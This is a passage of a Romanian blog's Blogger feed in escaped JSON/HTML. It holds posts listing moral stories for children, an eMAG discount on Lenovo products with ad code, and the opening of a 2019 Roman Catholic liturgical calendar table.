\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 